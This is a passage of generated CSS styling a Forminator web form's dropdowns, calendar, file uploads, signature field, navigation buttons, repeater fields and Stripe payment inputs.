	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-search input:hover {
		border-color: #17A8E3;
		background-color: #FFFFFF;
		color: #000000;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multiselect .forminator-option {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multiselect {
		border-color: #777771;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-multiselect {
		border-color: #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multiselect .forminator-option {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multiselect .forminator-option:hover {
		background-color: #DDDDDD;
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multiselect .forminator-option.forminator-is_checked {
		background-color: #17A8E3;
		color: #FFFFFF;
	}


	.forminator-custom-form-412.forminator-calendar--default {
		font-family: inherit;
	}


	.forminator-custom-form-412.forminator-calendar--default:before {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-header .ui-corner-all {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-header .ui-datepicker-title select {
		border-color: #BBBBBB;
		background-color: #FFFFFF;
		color: #777771;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar thead th {
		color: #333333;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td.ui-state-disabled span {
		border-color: #E6E6E6;
		background-color: #E6E6E6;
		color: #777771;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
		border-color: #DDDDDD;
		background-color: #DDDDDD;
		color: #777771;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
		border-color: #17A8E3;
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
		border-color: #17A8E3;
		background-color: #C8DEE7;
		color: #17A8E3;
	}

	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-412.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
		border-color: #17A8E3;
		background-color: #17A8E3;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-upload {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-file-upload > span {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-upload {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-upload:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-upload:active {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-file-upload > span {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete {
		background-color: rgba(0,0,0,0);
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete:hover {
		background-color: #F9E4E8;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete:active {
		background-color: #F9E4E8;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete [class*="forminator-icon-"] {
		color: #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete:hover [class*="forminator-icon-"] {
		color: #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-delete:active [class*="forminator-icon-"] {
		color: #E04562;
	}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p {
		font-size: 13px;
		line-height: 1.7;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title {
		font-size: 13px;
		line-height: 1.3;
		font-weight: 700;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size {
		font-size: 12px;
		line-height: 1.4em;
		font-weight: 700;
	}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload {
		cursor: pointer;
		border-color: #777771;
		background-color: #EDEDED;
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p {
		color: #666666;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		color: #17A8E3;
	}

	/* STATE: Hover */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload:hover {
		border-color: #17A8E3;
		background-color: #E6E6E6;
		color: #777771;
	}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-multi-upload.forminator-dragover {
		border-color: #17A8E3;
		background-color: #E1F6FF;
		color: #17A8E3;
	}

	/* STATE: Error */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-multi-upload {
		border-color: #E04562;
		background-color: #EDEDED;
		color: #777771;
	}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview {
		border-color: #777771;
		background-color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title {
		color: #333333;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
		color: #888888;
	}

	/* Error */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
		border-color: #E04562;
		background-color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
		color: #E04562;
	}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-signature .forminator-signature--placeholder {
		font-size: 16px;
		font-weight: 400;
	}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-signature {
		border-color: #777771;
		background-color: #EDEDED !important;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-signature .forminator-signature--placeholder {
		color: #888888;
	}

	/* STATE: Hover */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-field-signature.forminator-is_hover .forminator-signature {
		border-color: #17A8E3;
		background-color: #E6E6E6 !important;
	}

	/* STATE: Error */

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-field-signature.forminator-has_error .forminator-signature {
		border-color: #E04562;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-submit {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-submit {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-submit:hover {
		background-color: #008FCA;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-submit:active {
		background-color: #008FCA;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-break {
		background-color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-break:before {
		background-color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-dot {
		border-color: #777771;
		background-color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
		border-color: #777771;
		background-color: #777771;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-progress .forminator-progress-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-progress .forminator-progress-label {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-progress .forminator-progress-bar {
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-pagination-progress .forminator-progress-bar span {
		background-color: #17A8E3;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-back {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-back {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-back:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-back:active {
		background-color: #159C85;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-next {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-next {
		background-color: #1ABCA1;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-next:hover {
		background-color: #159C85;
		color: #FFFFFF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-button-next:active {
		background-color: #159C85;
		color: #FFFFFF;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-field {
		background: rgba(248, 248, 248, 0.5);
		box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-field .forminator-grouped-fields {
		border-bottom: 1px solid rgba(170, 170, 170, 0.5);
	}


.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}    
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-link,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-button {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-icon {
		font-size: 18px;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-link {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-link:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-link:focus {
		color: #289DCC;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-icon {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-icon:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-icon:active {
		color: #666;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-button {
		background-color: #F8F8F8;
		color: #666666;
		border: 1px solid #AAAAAA;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-button:hover {
		background-color: #F1F1F1;
		color: #666666;
		border: 1px solid #AAAAAA;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-button:active {
		background-color: #EEEEEE;
		color: #333333;
		border: 1px solid #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement {
		padding: 9px;
		border-width: 1px;
		border-style: solid;
		border-color: #777771;
		border-radius: 2px;
		background-color: #EDEDED;
		color: #000000;
		transition: 0.2s ease;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement:hover {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement--focus,
	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement--focus:hover {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement--invalid,
	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement--invalid:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .StripeElement--focus.StripeElement--invalid {
		border-color: #E04562;
	}